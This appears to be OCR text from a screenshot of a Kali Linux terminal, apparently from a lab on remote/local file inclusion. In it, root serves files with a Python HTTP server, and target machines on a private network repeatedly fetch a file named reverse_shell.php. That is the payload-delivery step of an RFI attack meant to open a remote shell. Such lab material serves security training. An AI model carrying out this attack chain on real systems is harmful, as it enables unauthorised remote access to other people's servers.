 root@kali: ~
File Actions Edit View Help
master docker0 state UP group default
link/ether a6:19:3d:17:71:09 brd ff:ff:ff:ff:ff:ff link-netnsid 0
inet6 fe80::a419:3dff:fe17:7109/64 scope link proto kernel_ll
valid_lft forever preferred_lft forever
┌──(root㉿kali)-[~]
└─# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.16.17 - - [19/Oct/2025 23:47:18] "GET /reverse_shell.php HTTP/1.0" 20
0 -
192.168.16.17 - - [19/Oct/2025 23:48:18] "GET /reverse_shell.php HTTP/1.0" 20
0 -
^C
Keyboard interrupt received, exiting.
┌──(root㉿kali)-[~]
└─# vi reverse_shell.php
┌──(root㉿kali)-[~]
└─# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.16.17 - - [19/Oct/2025 23:48:51] "GET /reverse_shell.php HTTP/1.0" 20
0 -
192.168.16.17 - - [19/Oct/2025 23:49:25] "GET /reverse_shell.php HTTP/1.0" 20
0 -
192.168.16.89 - - [20/Oct/2025 01:24:08] "GET /reverse_shell.php HTTP/1.0" 20
0 -
Reset Credits Blog
Local File Inclusion (RFI/LFI)
Go